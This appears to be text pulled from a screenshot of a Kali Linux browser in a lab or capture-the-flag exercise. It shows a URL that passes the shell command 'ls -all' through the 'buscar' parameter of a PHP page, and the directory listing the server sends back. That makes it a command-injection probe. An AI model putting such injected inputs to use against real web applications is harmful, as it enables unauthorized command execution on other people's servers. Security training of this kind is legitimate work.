 192.168.1.122/site/busque.ph
http://192.168.1.122/site/busq
view-source:http://192.168.1.122/site/busque.php?buscar=ls -all
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
1 total 40
2 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
5 -rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
6 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
8 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
9 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
10
11